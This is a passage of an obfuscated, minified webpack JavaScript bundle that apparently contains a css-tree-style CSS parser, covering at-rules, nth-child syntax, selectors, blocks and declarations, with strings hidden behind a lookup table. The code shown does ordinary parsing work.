strict';g['d'](X,{'A':()=>A});var L=g(0x11ac);function B(u,G){const uP=a2v;return this[uP(0x908)](()=>{const uX=uP;try{return u[uX(0x273)](this);}finally{this[uX(0x222)](),this[uX(0x5c5)](0x0)!==L['no']&&this[uX(0x863)]();}},G||(()=>this[uP(0x229)](null,!0x0)));}const j={'layer'(){const ug=a2v;this[ug(0x222)]();const u=this[ug(0x372)](),G=B[ug(0x273)](this,this[ug(0x9f5)]);return ug(0x229)===G[ug(0x2ff)]&&''===G[ug(0xb18)]||u[ug(0x194)](G),u;},'supports'(){const uL=a2v;this[uL(0x222)]();const u=this[uL(0x372)](),G=B[uL(0x273)](this,this[uL(0x6df)],()=>B[uL(0x273)](this,()=>this[uL(0xc2e)](uL(0xeb4))));return uL(0x229)===G[uL(0x2ff)]&&''===G[uL(0xb18)]||u[uL(0x194)](G),u;}},A={'parse':{'prelude'(){const uB=a2v,u=this[uB(0x372)]();switch(this[uB(0x37b)]){case L['Qf']:u[uB(0x194)](this[uB(0x46c)]());break;case L['s0']:case L['zt']:u[uB(0x194)](this[uB(0x323)]());break;default:this[uB(0x863)](uB(0xb3a));}return this[uB(0x222)](),this[uB(0x37b)]===L['Vy']&&this[uB(0xde8)](this[uB(0x1d0)],this[uB(0x22f)],uB(0x64c))?u[uB(0x194)](this[uB(0x81e)]()):this[uB(0x37b)]===L['zt']&&this[uB(0xde8)](this[uB(0x1d0)],this[uB(0x22f)],uB(0x109))&&u[uB(0x194)](this[uB(0xbd8)](null,j)),this[uB(0x222)](),this[uB(0x37b)]===L['zt']&&this[uB(0xde8)](this[uB(0x1d0)],this[uB(0x22f)],uB(0xe09))&&u[uB(0x194)](this[uB(0xbd8)](null,j)),this[uB(0x5c5)](0x0)!==L['Vy']&&this[uB(0x5c5)](0x0)!==L['AJ']||u[uB(0x194)](this[uB(0x36d)]()),u;},'block':null}};},0x25fe:(P,X,g)=>{'use strict';g['d'](X,{'A':()=>N});var L=g(0x1db5),B=g(0x113f),j=g(0x1109),A=g(0x131f),G=g(0x932),w=g(0xd86),C=g(0x1963),W=g(0x13ae),T=g(0x25cc),k=g(0x1450);const N={'container':L['A'],'font-face':B['A'],'import':j['A'],'layer':A['A'],'media':G['A'],'nest':w['A'],'page':C['A'],'scope':W['A'],'starting-style':T['A'],'supports':k['A']};},0x131f:(P,X,g)=>{'use strict';g['d'](X,{'A':()=>L});const L={'parse':{'prelude'(){const uj=a2v;return this[uj(0xed2)](this[uj(0x27a)]());},'block'(){const uA=a2v;return this[uA(0x34c)](!0x1);}}};},0x932:(P,X,g)=>{'use strict';g['d'](X,{'A':()=>L});const L={'parse':{'prelude'(){const uu=a2v;return this[uu(0xed2)](this[uu(0x36d)]());},'block'(B=!0x1){const uG=a2v;return this[uG(0x34c)](B);}}};},0xd86:(P,X,g)=>{'use strict';g['d'](X,{'A':()=>L});const L={'parse':{'prelude'(){const uw=a2v;return this[uw(0xed2)](this[uw(0x7b8)]());},'block'(){const uh=a2v;return this[uh(0x34c)](!0x0);}}};},0x1963:(P,X,g)=>{'use strict';g['d'](X,{'A':()=>L});const L={'parse':{'prelude'(){const ui=a2v;return this[ui(0xed2)](this[ui(0x7b8)]());},'block'(){const uC=a2v;return this[uC(0x34c)](!0x0);}}};},0x13ae:(P,X,g)=>{'use strict';g['d'](X,{'A':()=>L});const L={'parse':{'prelude'(){const uW=a2v;return this[uW(0xed2)](this[uW(0xcbf)]());},'block'(B=!0x1){const uT=a2v;return this[uT(0x34c)](B);}}};},0x25cc:(P,X,g)=>{'use strict';g['d'](X,{'A':()=>L});const L={'parse':{'prelude':null,'block'(B=!0x1){const uk=a2v;return this[uk(0x34c)](B);}}};},0x1450:(P,X,g)=>{'use strict';g['d'](X,{'A':()=>L});const L={'parse':{'prelude'(){const uN=a2v;return this[uN(0xed2)](this[uN(0xc2e)](uN(0xeb4)));},'block'(B=!0x1){const uU=a2v;return this[uU(0x34c)](B);}}};},0x1f49:(P,X,g)=>{'use strict';g['d'](X,{'A':()=>A});var L=g(0x1304),B=g(0xd33),j=g(0x791);const A={'generic':!0x0,'cssWideKeywords':L['v'],...B['A'],'node':j};},0x58d:(P,X,g)=>{'use strict';function L(A,u){const uo=a2v;return uo(0xe28)==typeof u&&/^\s*\|/[uo(0xe1e)](u)?uo(0xe28)==typeof A?A+u:u[uo(0xa8)](/^\s*\|\s*/,''):u||null;}function B(A,u){const uQ=a2v,G=Object[uQ(0x297)](null);for(const [w,h]of Object[uQ(0x83b)](A))if(h){G[w]={};for(const C of Object[uQ(0xb54)](h))u[uQ(0x621)](C)&&(G[w][C]=h[C]);}return G;}function j(A,u){const uF=a2v,G={...A};for(const [w,h]of Object[uF(0x83b)](u))switch(w){case uF(0x756):G[w]=Boolean(h);break;case uF(0xca5):G[w]=A[w]?[...A[w],...h]:h||[];break;case uF(0xb8a):G[w]={...A[w]};for(const [C,W]of Object[uF(0x83b)](h))G[w][C]=Array[uF(0x5a8)](W)?W:[];break;case uF(0x91d):G[w]={...A[w]};for(const [T,k]of Object[uF(0x83b)](h)){const N=G[w][T]||{},U=G[w][T]={'prelude':N[uF(0xc0a)]||null,'descriptors':{...N[uF(0xddf)]}};if(k){U[uF(0xc0a)]=k[uF(0xc0a)]?L(U[uF(0xc0a)],k[uF(0xc0a)]):U[uF(0xc0a)]||null;for(const [Q,F]of Object[uF(0x83b)](k[uF(0xddf)]||{}))U[uF(0xddf)][Q]=F?L(U[uF(0xddf)][Q],F):null;Object[uF(0xb54)](U[uF(0xddf)])[uF(0xca2)]||(U[uF(0xddf)]=null);}}break;case uF(0x9e9):case uF(0x63c):G[w]={...A[w]};for(const [Y,E]of Object[uF(0x83b)](h))G[w][Y]=L(G[w][Y],E);break;case uF(0x9ad):case uF(0x1e7):G[w]={...A[w]};for(const [y,J]of Object[uF(0x83b)](h))G[w][y]={...G[w][y],...J};break;case uF(0x981):G[w]={...A[w],...h};break;case uF(0x697):case uF(0x72a):G[w]={...A[w],...B(h,[uF(0x2c2)])};break;case uF(0x668):G[w]={...A[w],...B(h,[uF(0xe6),uF(0x61e),uF(0x2c2),uF(0xd1d),uF(0x1bd)])};}return G;}g['d'](X,{'A':()=>j});},0x2320:(P,X,g)=>{'use strict';const ur=a2v;g['d'](X,{'A':()=>u});var L=g(0x80b),B=g(0x25fe),j=g(0x242f),A=g(0x6d7);const u={'parseContext':{'default':ur(0xd49),'stylesheet':ur(0xd49),'atrule':ur(0x8b3),'atrulePrelude'(G){const uY=ur;return this[uY(0xad3)](G[uY(0x697)]?String(G[uY(0x697)]):null);},'mediaQueryList':ur(0x36d),'mediaQuery':ur(0x791),'condition'(G){const uE=ur;return this[uE(0xc2e)](G[uE(0x166)]);},'rule':ur(0x8b),'selectorList':ur(0x7b8),'selector':ur(0x27f),'block'(){const uy=ur;return this[uy(0x34c)](!0x0);},'declarationList':ur(0xbad),'declaration':ur(0x6df),'value':ur(0x2f8)},'features':{'supports':{'selector'(){const uJ=ur;return this[uJ(0x27f)]();}},'container':{'style'(){const uI=ur;return this[uI(0x6df)]();}}},'scope':L,'atrule':B['A'],'pseudo':j['A'],'node':A};},0xe9:(P,X,g)=>{'use strict';g['d'](X,{'A':()=>L});const L={'node':g(0x791)};},0x2162:(P,X,g)=>{'use strict';g['d'](X,{'A':()=>W});var L=g(0x11ac),B=g(0x1766),j=g(0x772),A=g(0x2043),G=g(0x2495),w=g(0x1d09),h=g(0x58d);function C(T){const uf=a2v,k=(0x0,B['C'])(T),N=(0x0,G['j'])(T),U=(0x0,j['o'])(T),{fromPlainObject:Q,toPlainObject:F}=(0x0,A['L'])(N),Y={'lexer':null,'createLexer':E=>new w['J'](E,Y,Y[uf(0x33d)][uf(0x61e)]),'tokenize':L['qw'],'parse':k,'generate':U,'walk':N,'find':N[uf(0x6b3)],'findLast':N[uf(0x307)],'findAll':N[uf(0x3b7)],'fromPlainObject':Q,'toPlainObject':F,'fork'(E){const uZ=uf,y=(0x0,h['A'])({},T);return C(uZ(0xede)==typeof E?E(y):(0x0,h['A'])(y,E));}};return Y[uf(0x33d)]=new w['J']({'generic':T[uf(0x756)],'cssWideKeywords':T[uf(0xca5)],'units':T[uf(0xb8a)],'types':T[uf(0x9e9)],'atrules':T[uf(0x91d)],'properties':T[uf(0x63c)],'node':T[uf(0x668)]},Y),Y;}const W=T=>C((0x0,h['A'])({},T));},0x1dd3:(P,X,g)=>{'use strict';function L(){const uO=a2v;return this[uO(0xed2)](this[uO(0x229)](null,!0x1));}g['d'](X,{'A':()=>L});},0x20a0:(P,X,g)=>{'use strict';g['d'](X,{'A':()=>B});var L=g(0x11ac);function B(){const up=a2v,j=this[up(0x372)]();if(this[up(0x222)](),j[up(0x194)](this[up(0x81e)]()),this[up(0x222)](),this[up(0x37b)]===L['A9']){j[up(0x194)](this[up(0x630)]());const A=this[up(0x1c7)],u=this[up(0x2af)]?this[up(0x2f8)](null):this[up(0x229)](this[up(0xc96)],!0x1);if(up(0x2f8)===u[up(0x2ff)]&&u[up(0x5d6)][up(0x17f)]){for(let G=A-this[up(0x1c7)];G<=0x0;G++)if(this[up(0x50b)](G)===L['M$']){u[up(0x5d6)][up(0x5b3)]({'type':up(0x3ce),'loc':null,'value':'\x20'});break;}}j[up(0x194)](u);}return j;}},0x1254:(P,X,g)=>{'use strict';g['d'](X,{'A':()=>u});var L=g(0x2162),B=g(0x1f49),j=g(0x2320),A=g(0xe9);const u=(0x0,L['A'])({...B['A'],...j['A'],...A['A']});},0x1a26:(P,X,L)=>{'use strict';const ua=a2v;L['r'](X),L['d'](X,{'generate':()=>Y,'name':()=>U,'parse':()=>F,'structure':()=>Q});var B=L(0x11ac);const j=0x2b,A=0x2d,G=0x6e,w=!0x0,C=!0x1;function W(E,y){const ub=a2v;let J=this[ub(0x1d0)]+E;const I=this[ub(0x1f1)](J);for(I!==j&&I!==A||(y&&this[ub(0x863)](ub(0x8fc)),J++);J<this[ub(0x22f)];J++)(0x0,B['yp'])(this[ub(0x1f1)](J))||this[ub(0x863)](ub(0xe77),J);}function T(E){const us=a2v;return W[us(0x273)](this,0x0,E);}function k(E,y){const uV=a2v;if(!this[uV(0xc09)](this[uV(0x1d0)]+E,y)){let J='';switch(y){case G:J=uV(0x691);break;case A:J=uV(0x4d9);}this[uV(0x863)](J,this[uV(0x1d0)]+E);}}function N(){const ud=a2v;let E=0x0,y=0x0,J=this[ud(0x37b)];for(;J===B['M$']||J===B['Mw'];)J=this[ud(0x50b)](++E);if(J!==B['wN']){if(!this[ud(0xa87)](j,E)&&!this[ud(0xa87)](A,E))return null;y=this[ud(0xa87)](j,E)?j:A;do{J=this[ud(0x50b)](++E);}while(J===B['M$']||J===B['Mw']);J!==B['wN']&&(this[ud(0x25c)](E),T[ud(0x273)](this,w));}return E>0x0&&this[ud(0x25c)](E),0x0===y&&(J=this[ud(0x1f1)](this[ud(0x1d0)]),J!==j&&J!==A&&this[ud(0x863)](ud(0xa7c))),T[ud(0x273)](this,0x0!==y),y===A?'-'+this[ud(0x7d9)](B['wN']):this[ud(0x7d9)](B['wN']);}const U=ua(0xe7b),Q={'a':[String,null],'b':[String,null]};function F(){const uM=ua,E=this[uM(0x1d0)];let y=null,J=null;if(this[uM(0x37b)]===B['wN'])T[uM(0x273)](this,C),J=this[uM(0x7d9)](B['wN']);else{if(this[uM(0x37b)]===B['Vy']&&this[uM(0xc09)](this[uM(0x1d0)],A))switch(y='-1',k[uM(0x273)](this,0x1,G),this[uM(0x22f)]-this[uM(0x1d0)]){case 0x2:this[uM(0x399)](),J=N[uM(0x273)](this);break;case 0x3:k[uM(0x273)](this,0x2,A),this[uM(0x399)](),this[uM(0x222)](),T[uM(0x273)](this,w),J='-'+this[uM(0x7d9)](B['wN']);break;default:k[uM(0x273)](this,0x2,A),W[uM(0x273)](this,0x3,w),this[uM(0x399)](),J=this[uM(0xdde)](E+0x2);}else{if(this[uM(0x37b)]===B['Vy']||this[uM(0xa87)](j)&&this[uM(0x50b)](0x1)===B['Vy']){let I=0x0;switch(y='1',this[uM(0xa87)](j)&&(I=0x1,this[uM(0x399)]()),k[uM(0x273)](this,0x0,G),this[uM(0x22f)]-this[uM(0x1d0)]){case 0x1:this[uM(0x399)](),J=N[uM(0x273)](this);break;case 0x2:k[uM(0x273)](this,0x1,A),this[uM(0x399)](),this[uM(0x222)](),T[uM(0x273)](this,w),J='-'+this[uM(0x7d9)](B['wN']);break;default:k[uM(0x273)](this,0x1,A),W[uM(0x273)](this,0x2,w),this[uM(0x399)](),J=this[uM(0xdde)](E+I+0x1);}}else{if(this[uM(0x37b)]===B['fg']){const Z=this[uM(0x1f1)](this[uM(0x1d0)]),O=Z===j||Z===A;let b=this[uM(0x1d0)]+O;for(;b<this[uM(0x22f)]&&(0x0,B['yp'])(this[uM(0x1f1)](b));b++);b===this[uM(0x1d0)]+O&&this[uM(0x863)](uM(0xe77),this[uM(0x1d0)]+O),k[uM(0x273)](this,b-this[uM(0x1d0)],G),y=this[uM(0x44d)](E,b),b+0x1===this[uM(0x22f)]?(this[uM(0x399)](),J=N[uM(0x273)](this)):(k[uM(0x273)](this,b-this[uM(0x1d0)]+0x1,A),b+0x2===this[uM(0x22f)]?(this[uM(0x399)](),this[uM(0x222)](),T[uM(0x273)](this,w),J='-'+this[uM(0x7d9)](B['wN'])):(W[uM(0x273)](this,b-this[uM(0x1d0)]+0x2,w),this[uM(0x399)](),J=this[uM(0xdde)](b+0x1)));}else this[uM(0x863)]();}}}return null!==y&&y[uM(0x1f1)](0x0)===j&&(y=y[uM(0x928)](0x1)),null!==J&&J[uM(0x1f1)](0x0)===j&&(J=J[uM(0x928)](0x1)),{'type':uM(0xe7b),'loc':this[uM(0xeda)](E,this[uM(0x1d0)]),'a':y,'b':J};}function Y(E){const ue=ua;if(E['a']){const y=('+1'===E['a']||'1'===E['a']?'n':'-1'===E['a']&&'-n')||E['a']+'n';if(E['b']){const J='-'===E['b'][0x0]||'+'===E['b'][0x0]?E['b']:'+'+E['b'];this[ue(0xd5e)](y+J);}else this[ue(0xd5e)](y);}else this[ue(0xd5e)](E['b']);}},0xdc2:(P,X,g)=>{'use strict';const uH=a2v;g['r'](X),g['d'](X,{'generate':()=>C,'name':()=>A,'parse':()=>h,'structure':()=>w,'walkContext':()=>G});var L=g(0x11ac);function B(){const uc=a2v;return this[uc(0x229)](this[uc(0xa3)],!0x0);}function j(){const ut=a2v;for(let W,T=0x1;W=this[ut(0x50b)](T);T++){if(W===L['Q0'])return!0x0;if(W===L['X6']||W===L['zu'])return!0x1;}return!0x1;}const A=uH(0x8b3),G=uH(0x697),w={'name':String,'prelude':[uH(0xad3),uH(0x229),null],'block':[uH(0x34c),null]};function h(W=!0x1){const ux=uH,T=this[ux(0x1d0)];let k,N,U=null,Q=null;switch(this[ux(0xead)](L['zu']),k=this[ux(0xdde)](T+0x1),N=k[ux(0x3cd)](),this[ux(0x222)](),!0x1===this[ux(0x751)]&&this[ux(0x37b)]!==L['X6']&&this[ux(0x37b)]!==L['Qq']&&(U=this[ux(0x611)]?this[ux(0x908)](this[ux(0xad3)][ux(0x5ad)](this,k,W),B):B[ux(0x273)](this,this[ux(0x1c7)]),this[ux(0x222)]()),this[ux(0x37b)]){case L['Qq']:this[ux(0x399)]();break;case L['X6']:Q=hasOwnProperty[ux(0x273)](this[ux(0x697)],N)&&ux(0xede)==typeof this[ux(0x697)][N][ux(0x35d)]?this[ux(0x697)][N][ux(0x35d)][ux(0x273)](this,W):this[ux(0x34c)](j[ux(0x273)](this));}return{'type':ux(0x8b3),'loc':this[ux(0xeda)](T,this[ux(0x1d0)]),'name':k,'prelude':U,'block':Q};}function C(W){const uq=uH;this[uq(0x8d4)](L['zu'],'@'+W[uq(0xe6)]),null!==W[uq(0xc0a)]&&this[uq(0x668)](W[uq(0xc0a)]),W[uq(0x35d)]?this[uq(0x668)](W[uq(0x35d)]):this[uq(0x8d4)](L['Qq'],';');}},0x1a05:(P,X,g)=>{'use strict';const uK=a2v;g['r'](X),g['d'](X,{'generate':()=>G,'name':()=>B,'parse':()=>u,'structure':()=>A,'walkContext':()=>j});var L=g(0x11ac);const B=uK(0xad3),j=uK(0xe38),A={'children':[[]]};function u(w){const uR=uK;let h=null;return null!==w&&(w=w[uR(0x3cd)]()),this[uR(0x222)](),h=hasOwnProperty[uR(0x273)](this[uR(0x697)],w)&&uR(0xede)==typeof this[uR(0x697)][w][uR(0xc0a)]?this[uR(0x697)][w][uR(0xc0a)][uR(0x273)](this):this[uR(0xbf1)](this[uR(0x9ad)][uR(0xad3)]),this[uR(0x222)](),!0x0!==this[uR(0x751)]&&this[uR(0x37b)]!==L['X6']&&this[uR(0x37b)]!==L['Qq']&&this[uR(0x863)](uR(0x439)),{'type':uR(0xad3),'loc':this[uR(0x601)](h),'children':h};}function G(w){const uD=uK;this[uD(0x5d6)](w);}},0x578:(P,X,L)=>{'use strict';const G1=a2v;L['r'](X),L['d'](X,{'generate':()=>F,'name':()=>N,'parse':()=>Q,'structure':()=>U});var B=L(0x11ac);const j=0x24,A=0x2a,G=0x3d,w=0x5e,C=0x7c,W=0x7e;function T(){const uS=a2v;this[uS(0x751)]&&this[uS(0x863)](uS(0x722));const Y=this[uS(0x1d0)];let E=!0x1;return this[uS(0xa87)](A)?(E=!0x0,this[uS(0x399)]()):this[uS(0xa87)](C)||this[uS(0xead)](B['Vy']),this[uS(0xa87)](C)?this[uS(0x1f1)](this[uS(0x1d0)]+0x1)!==G?(this[uS(0x399)](),this[uS(0xead)](B['Vy'])):E&&this[uS(0x863)](uS(0xaf8),this[uS(0x22f)]):E&&this[uS(0x863)](uS(0xce7)),{'type':uS(0x81e),'loc':this[uS(0xeda)](Y,this[uS(0x1d0)]),'name':this[uS(0xdde)](Y)};}function k(){const G0=a2v,Y=this[G0(0x1d0)],E=this[G0(0x1f1)](Y);return E!==G&&E!==W&&E!==w&&E!==j&&E!==A&&E!==C&&this[G0(0x863)](G0(0xea8)),this[G0(0x399)](),E!==G&&(this[G0(0xa87)](G)||this[G0(0x863)](G0(0xe64)),this[G0(0x399)]()),this[G0(0xdde)](Y);}const N=G1(0x79c),U={'name':G1(0x81e),'matcher':[String,null],'value':[G1(0x46c),G1(0x81e),null],'flags':[String,null]};function Q(){const G2=G1,Y=this[G2(0x1d0)];let E,y=null,J=null,I=null;return this[G2(0xead)](B['hk']),this[G2(0x222)](),E=T[G2(0x273)](this),this[G2(0x222)](),this[G2(0x37b)]!==B['Oh']&&(this[G2(0x37b)]!==B['Vy']&&(y=k[G2(0x273)](this),this[G2(0x222)](),J=this[G2(0x37b)]===B['Qf']?this[G2(0x46c)]():this[G2(0x81e)](),this[G2(0x222)]()),this[G2(0x37b)]===B['Vy']&&(I=this[G2(0x7d9)](B['Vy']),this[G2(0x222)]())),this[G2(0xead)](B['Oh']),{'type':G2(0x79c),'loc':this[G2(0xeda)](Y,this[G2(0x1d0)]),'name':E,'matcher':y,'value':J,'flags':I};}function F(Y){const G3=G1;this[G3(0x8d4)](B['_i'],'['),this[G3(0x668)](Y[G3(0xe6)]),null!==Y[G3(0x434)]&&(this[G3(0xd5e)](Y[G3(0x434)]),this[G3(0x668)](Y[G3(0xb18)])),null!==Y[G3(0x86f)]&&this[G3(0x8d4)](B['Vy'],Y[G3(0x86f)]),this[G3(0x8d4)](B['_i'],']');}},0x39c:(P,X,g)=>{'use strict';const G8=a2v;g['r'](X),g['d'](X,{'generate':()=>N,'name':()=>C,'parse':()=>k,'structure':()=>T,'walkContext':()=>W});var L=g(0x11ac);const B=0x26;function j(){const G4=a2v;return this[G4(0x229)](null,!0x0);}function A(){const G5=a2v;return this[G5(0x908)](this[G5(0x8b)],j);}function G(){const G6=a2v;return this[G6(0x229)](this[G6(0x7fb)],!0x0);}function w(){const G7=a2v;if(this[G7(0x37b)]===L['Qq'])return G[G7(0x273)](this,this[G7(0x1c7)]);const U=this[G7(0x908)](this[G7(0x6df)],G);return this[G7(0x37b)]===L['Qq']&&this[G7(0x399)](),U;}const C=G8(0x34c),W=G8(0x35d),T={'children':[[G8(0x8b3),G8(0x8b),G8(0x6df)]]};function k(U){const G9=G8,Q=U?w:A,F=this[G9(0x1d0)];let Y=this[G9(0x372)]();this[G9(0xead)](L['X6']);E:for(;!this[G9(0x751)];)switch(this[G9(0x37b)]){case L['Q0']:break E;case L['M$']:case L['Mw']:this[G9(0x399)]();break;case L['zu']:Y[G9(0x194)](this[G9(0x908)](this[G9(0x8b3)][G9(0x5ad)](this,U),j));break;default:U&&this[G9(0xa87)](B)?Y[G9(0x194)](A[G9(0x273)](this)):Y[G9(0x194)](Q[G9(0x273)](this));}return this[G9(0x751)]||this[G9(0xead)](L['Q0']),{'type':G9(0x34c),'loc':this[G9(0xeda)](F,this[G9(0x1d0)]),'children':Y};}function N(U){const Gm=G8;this[Gm(0x8d4)](L['X6'],'{'),this[Gm(0x5d6)](U,Q=>{const Gv=Gm;Gv(0x6df)===Q[Gv(0x2ff)]&&this[Gv(0x8d4)](L['Qq'],';');}),this[Gm(0x8d4)](L['Q0'],'}');}},0x23c0:(P,X,g)=>{'use strict';const Gl=a2v;g['r'](X),g['d'](X,{'generate':()=>u,'name':()=>B,'parse':()=>A,'structure':()=>j});var L=g(0x11ac);const B=Gl(0xce6),j={'children':[[]]};function A(G,w){const Gz=Gl,h=this[Gz(0x1d0)];let C=null;return this[Gz(0xead)](L['hk']),C=G[Gz(0x273)](this,w),this[Gz(0x751)]||this[Gz(0xead)](L['Oh']),{'type':Gz(0xce6),'loc':this[Gz(0xeda)](h,this[Gz(0x1d0)]),'children':C};}function u(G){const Gn=Gl;this[Gn(0x8d4)](L['_i'],'['),this[Gn(0x5d6)](G),this[Gn(0x8d4)](L['_i'],']');}},0x2305:(P,X,g)=>{'use strict';const GP=a2v;g['r'](X),g['d'](X,{'generate':()=>u,'name':()=>B,'parse':()=>A,'structure':()=>j});var L=g(0x11ac);const B=GP(0x6ac),j=[];function A(){const GX=GP,G=this[GX(0x1d0)];return this[GX(0xead)](L['zG']),{'type':GX(0x6ac),'loc':this[GX(0xeda)](G,this[GX(0x1d0)])};}function u(){const Gg=GP;this[Gg(0x8d4)](L['zG'],Gg(0x810));}},0x631:(P,X,g)=>{'use strict';const GL=a2v;g['r'](X),g['d'](X,{'generate':()=>u,'name':()=>B,'parse':()=>A,'structure':()=>j});var L=g(0x11ac);const B=GL(0xcf3),j=[];function A(){const GB=GL,G=this[GB(0x1d0)];return this[GB(0xead)](L['lh']),{'type':GB(0xcf3),'loc':this[GB(0xeda)](G,this[GB(0x1d0)])};}function u(){const Gj=GL;this[Gj(0x8d4)](L['lh'],Gj(0x9ee));}},0x41c:(P,X,g)=>{'use strict';const GA=a2v;g['r'](X),g['d'](X,{'generate':()=>G,'name':()=>j,'parse':()=>u,'structure':()=>A});var L=g(0x11ac);const B=0x2e,j=GA(0xae1),A={'name':String};function u(){const Gu=GA;return this[Gu(0x32a)](B),{'type':Gu(0xae1),'loc':this[Gu(0xeda)](this[Gu(0x1d0)]-0x1,this[Gu(0x22f)]),'name':this[Gu(0x7d9)](L['Vy'])};}function G(w){const GG=GA;this[GG(0x8d4)](L['_i'],'.'),this[GG(0x8d4)](L['Vy'],w[GG(0xe6)]);}},0x92b:(P,X,g)=>{'use strict';const Gw=a2v;g['r'](X),g['d'](X,{'generate':()=>W,'name':()=>w,'parse':()=>C,'structure':()=>h});var L=g(0x11ac);const B=0x2b,j=0x2f,A=0x3e,G=0x7e,w=Gw(0x910),h={'name':String};function C(){const Gh=Gw,T=this[Gh(0x1d0)];let k;switch(this[Gh(0x37b)]){case L['M$']:k='\x20';break;case L['_i']:switch(this[Gh(0x1f1)](this[Gh(0x1d0)])){case A:case B:case G:this[Gh(0x399)]();break;case j:this[Gh(0x399)](),this[Gh(0x735)](Gh(0xcdc)),this[Gh(0x32a)](j);break;default:this[Gh(0x863)](Gh(0xcc4));}k=this[Gh(0xdde)](T);}return{'type':Gh(0x910),'loc':this[Gh(0xeda)](T,this[Gh(0x1d0)]),'name':k};}function W(T){const Gi=Gw;this[Gi(0xd5e)](T[Gi(0xe6)]);}},0x1334:(P,X,g)=>{'use strict';const GC=a2v;g['r'](X),g['d'](X,{'generate':()=>w,'name':()=>A,'parse':()=>G,'structure':()=>u});var L=g(0x11ac);const B=0x2a,j=0x2f,A=GC(0xd83),u={'value':String};function G(){const GW=GC,h=this[GW(0x1d0)];let C=this[GW(0x22f)];return this[GW(0xead)](L['Mw']),C-h+0x2>=0x2&&this[GW(0x1f1)](C-0x2)===B&&this[GW(0x1f1)](C-0x1)===j&&(C-=0x2),{'type':GW(0xd83),'loc':this[GW(0xeda)](h,this[GW(0x1d0)]),'value':this[GW(0x44d)](h+0x2,C)};}function w(h){const GT=GC;this[GT(0x8d4)](L['Mw'],'/*'+h[GT(0xb18)]+'*/');}},0xcbc:(P,X,g)=>{'use strict';const Gk=a2v;g['r'](X),g['d'](X,{'generate':()=>C,'name':()=>j,'parse':()=>h,'structure':()=>A});var L=g(0x11ac);const B=new Set([L['Qx'],L['no'],L['LT']]),j=Gk(0xc2e),A={'kind':String,'children':[[Gk(0x81e),Gk(0x4f5),Gk(0x7fe),Gk(0x924),Gk(0x9d5)]]};function G(W){const GN=Gk;return this[GN(0xc73)](0x1)===L['Vy']&&B[GN(0xaf4)](this[GN(0xc73)](0x2))?this[GN(0x4f5)](W):this[GN(0x924)](W);}const w={'media':G,'container':G,'supports'(){const GU=Gk;return this[GU(0x9d5)]();}};function h(W=Gk(0x1b3)){const Go=Gk,T=this[Go(0x372)]();U:for(;!this[Go(0x751)];)switch(this[Go(0x37b)]){case L['Mw']:case L['M$']:this[Go(0x399)]();continue;case L['Vy']:T[Go(0x194)](this[Go(0x81e)]());break;case L['AJ']:{let k=this[Go(0x908)](()=>w[W][Go(0x273)](this,W),()=>null);k||(k=this[Go(0x908)](()=>{const GQ=Go;this[GQ(0xead)](L['AJ']);const N=this[GQ(0xc2e)](W);return this[GQ(0xead)](L['no']),N;},()=>this[Go(0x578)](W))),T[Go(0x194)](k);break;}case L['zt']:{let N=this[Go(0x908)](()=>this[Go(0x7fe)](W),()=>null);N||(N=this[Go(0x578)](W)),T[Go(0x194)](N);break;}default:break U;}return T[Go(0x17f)]&&this[Go(0x863)](Go(0xb4a)),{'type':Go(0xc2e),'loc':this[Go(0x601)](T),'kind':W,'children':T};}function C(W){const GF=Gk;W[GF(0x5d6)][GF(0xc7e)](T=>{const Gr=GF;Gr(0xc2e)===T[Gr(0x2ff)]?(this[Gr(0x8d4)](L['AJ'],'('),this[Gr(0x668)](T),this[Gr(0x8d4)](L['no'],')')):this[Gr(0x668)](T);});}},0x23d:(P,X,L)=>{'use strict';const GJ=a2v;L['r'](X),L['d'](X,{'generate':()=>Z,'name':()=>Y,'parse':()=>I,'structure':()=>J,'walkContext':()=>E});var B=L(0xc8c),j=L(0x11ac);const A=0x21,G=0x23,C=0x24,W=0x26,T=0x2a,k=0x2b,N=0x2f;function U(){const GY=a2v;return this[GY(0x229)](this[GY(0xc96)],!0x0);}function Q(){const GE=a2v;return this[GE(0x229)](this[GE(0xc96)],!0x1);}function F(){const Gy=a2v,M=this[Gy(0x1c7)],H=this[Gy(0x2f8)]();return Gy(0x229)!==H[Gy(0x2ff)]&&!0x1===this[Gy(0x751)]&&this[Gy(0x37b)]!==j['Qq']&&!0x1===this[Gy(0xa87)](A)&&!0x1===this[Gy(0x7f6)](M)&&this[Gy(0x863)](),H;}const Y=GJ(0x6df),E=GJ(0xbb5),J={'important':[Boolean,String],'property':String,'value':[GJ(0x2f8),GJ(0x229)]};function I(){const GI=GJ,M=this[GI(0x1d0)],H=this[GI(0x1c7)],x=O[GI(0x273)](this),q=(0x0,B['vs'])(x),K=q?this[GI(0x2af)]:this[GI(0x628)],R=q?Q:U;let D,S=!0x1;this[GI(0x222)](),this[GI(0xead)](j['Qx']);const m0=this[GI(0x1c7)];if(q||this[GI(0x222)](),D=K?this[GI(0x908)](F,R):R[GI(0x273)](this,this[GI(0x1c7)]),q&&GI(0x2f8)===D[GI(0x2ff)]&&D[GI(0x5d6)][GI(0x17f)]){for(let m1=m0-this[GI(0x1c7)];m1<=0x0;m1++)if(this[GI(0x50b)](m1)===j['M$']){D[GI(0x5d6)][GI(0x5b3)]({'type':GI(0x3ce),'loc':null,'value':'\x20'});break;}}return this[GI(0xa87)](A)&&(S=V[GI(0x273)](this),this[GI(0x222)]()),!0x1===this[GI(0x751)]&&this[GI(0x37b)]!==j['Qq']&&!0x1===this[GI(0x7f6)](H)&&this[GI(0x863)](),{'type':GI(0x6df),'loc':this[GI(0xeda)](M,this[GI(0x1d0)]),'important':S,'property':x,'value':D};}function Z(M){const Gf=GJ;this[Gf(0x8d4)](j['Vy'],M[Gf(0xdbc)]),this[Gf(0x8d4)](j['Qx'],':'),this[Gf(0x668)](M[Gf(0xb18)]),M[Gf(0x6a2)]&&(this[Gf(0x8d4)](j['_i'],'!'),this[Gf(0x8d4)](j['Vy'],!0x0===M[Gf(0x6a2)]?Gf(0x6a2):M[Gf(0x6a2)]));}function O(){const GZ=GJ,M=this[GZ(0x1d0)];if(this[GZ(0x37b)]===j['_i'])switch(this[GZ(0x1f1)](this[GZ(0x1d0)])){case T:case C:case k:case G:case W:this[GZ(0x399)]();break;case N:this[GZ(0x399)](),this[GZ(0xa87)](N)&&this[GZ(0x399)]();}return this[GZ(0x37b)]===j['Vw']?this[GZ(0xead)](j['Vw']):this[GZ(0xead)](j['Vy']),this[GZ(0xdde)](M);}function V(){const GO=GJ;this[GO(0xead)](j['_i']),this[GO(0x222)]();const M=this[GO(0x7d9)](j['Vy']);return 